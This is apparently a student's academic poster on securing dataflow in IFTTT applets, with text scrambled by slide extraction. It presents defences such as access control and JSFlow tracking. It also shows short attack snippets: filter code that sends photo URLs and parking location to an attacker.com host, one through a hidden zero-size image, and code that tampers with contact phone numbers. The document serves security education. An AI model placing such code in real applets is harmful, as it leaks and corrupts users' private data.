Slide 1














Securing dataflow in IFTTT Applets: An Overview
Prathyusha Butti
pbutti@email.arizona.edu
Introduction
These applets are reactive applications that include triggers, a piece of filter code and actions to dictate which actions should run based on trigger data coming in .This requires users to provide these applets access to various smart home applications including cameras , geo location etc.
This creates an opportunity for malicious attackers via third party applications to infiltrate and exploit data causing personal information loss.
Attacks in IFTTT applets
Solutions
IoT Applets empower users by connecting a variety of otherwise unconnected services. The popular IoT app platforms that provide these applets are IFTTT, Zapier, and Microsoft Flow.
IFTTT is a free web-based service which allow users to easily create new functionality by connecting arbitrary Internet-of-Things (IoT) devices and online services using simple if-then rules, commonly known as applets.
URL Upload Attack
Under the URL upload attack, the attacker exploits the capability of uploads via links. In a scenario of a photo backup applet like above, IFTTT stores any new photo on its server and passes it to Google Drive using an intermediate URL. Thus, the attacker can pass the intermediate URL to its own server instead, either by string processing in the JavaScript code of the filter, as in 'https:// attacker.com?' + encodeURIComponent(originalURL), or by editing parameters of an ingredient in a similar fashion. For the attack to remain unnoticed, the attacker configures attacker.com to forward the original image in the response to Google Drive, so that the image is backed up as expected by the user. This attack requires no additional user interaction since the link upload is unsuspiciously executed by Google Drive.
Lattice based Access control categorizes secrecy and integrity levels of each trigger and action and defines unsafe combinations of levels. We can restrict which applications must share data across them.
if
then
App chains
IFTTT: Threat Model
then
For personalization "Rename the photo to..."optional
if
if
then
Filter code
if this then that
if
then
service
trigger event
trigger
action
trigger API: IosPhotos.newPhotoInCameraRoll.PublicPhotoURL
AlbumName
TakenDate
Integrity
Secrecy
Security Issues
More Restrictions
event from a service:
"I'm taking a new photo with my smartphone"
event from other service:
"Upload it to my cloud"
Confidentiality:
Applets can leak private information. Consider the below case. If you take a photo in your phone it gets automatically uploaded to Instagram. The scenario is that you took a picture of your passport which is supposedly to be secure, but the applet triggered an action of uploading it to a public platform as a result confidentiality of the document is lost in this process. Here your private information can be manipulated by the action triggered by the applet.
if then
Attacker URL
Untrusted
Private
These applets are given access to sensitive information by the users for cross app interaction. They are triggered by changes that occur within other web services such as Gmail, Facebook, Telegram, Maps Instagram, or Pinterest and provide actions like “Turn off all the devices when leaving home and Turn on AC automatically in the proximity of home”.
action API:
Untrusted
group
GoogleDrive.uploadFileFromUrlGoogleDrive.setURL(...)
.setFileName(...)
.setPath(...)
Users Explicitly Grant the app access
service
action event
Restricted
Physical
Restricted
Online
IFTTT: App Example
With no Filter code info added/updated at any time
if
then
Restricted
Physical
Restricted
Online
URL Markup Attack
Under the URL markup attack, the attacker creates HTML markup with a link to an invisible image with the crafted URL embedding the secret. The markup can be part of a post on a social network or a body of an email message. The leak is then executed by a web request upon processing the markup by a web browser or an email reader. This attack requires waiting for a user to view the resulting markup, but it does not require the attacker’s server to do anything other than record request parameters.
Public
?
if
then
Trusted
Other
This applet uses
3rd Party app
Trigger API: Bmwlabs.startParking.ParkLocationURL
Few Restrictions
Trusted
Integrity:
Applets can be triggered by untrusted sources. Consider a case where a malicious filter code for the applet "Google Contacts saved to Google Drive Spreadsheet" is used to back up the list of contact numbers into a Google Spreadsheet.
var name = GoogleContacts.newContactAdded.Name;
var num = GoogleContacts.newContactAdded.PhoneNumber;
var digit = Math.floor ( Math . random () *10) +‘’;
var num1 = num.replace (num . charAt (5) , digit );
GoogleSheets.appendToGoogleSpreadsheet.setFormattedRow ( name +'||| '+ num1 );
The above malicious code reads the name and phone number (lines 1-2) of a user’s Google contact and randomly modifies the sixth digit of the phone number (lines 3-4), before storing the name and the modified number to the spreadsheet. Here your information is modified.
if
then
Information-flow analysis through JSflow identifies sources of sensitive information, can limit what the service may do with information from those sources, e.g., ensuring that the information does not leave the browser, or is not sent to a third party. JSFlow, a security-enhanced JavaScript interpreter for fine-grained tracking of information flow is used to prevent such URL attack.
Action API:
Email.sendMeEmail.setBody(…)
Invisible image linking to attacker’s server
References
trigger
DDIFT: Decentralized Dynamic Information Flow Tracking for IoT Privacy and Security by Nikolaos Sapountzis , Ruimin Sun, Daniela Oliveira.
If This, Then What? Controlling Flows in IoT Apps by Iulia Bastys , Musard Balliu and Andrei Sabelfeld.
Analyzing the security and privacy risks of IFTTT recipes by Milijana Surbatovich, Jassim Aljuraidan, Lujo Bauer, Anupama Das, Limin Jia.
JSFlow: Tracking Information Flow in JavaScript and its APIs.
A Principled Approach to Securing IoT Apps by Iulia Bastys.
Some Recipes Can Do More Than Spoil Your Appetite: Analyzing the Security and Privacy Risks of IFTTT Recipes by Milijana Surbatovich, Jassim Aljuraidan, Lujo Bauer, Anupam Das and Limin Jia.
action
Loc= encodeURIComponent(Bmwlabs.startParking.ParkLocationUrl)
Email.sendMeEmail.setBody(…+’<img src=\”www.attacker.com?’+loc+’\”style=\”width:0px;height:0px;\”>’)

